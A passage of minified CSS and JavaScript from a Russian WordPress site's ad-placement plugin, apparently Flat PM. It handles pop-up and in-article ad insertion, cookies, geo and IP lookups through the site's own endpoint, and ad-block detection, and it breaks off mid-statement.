window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var 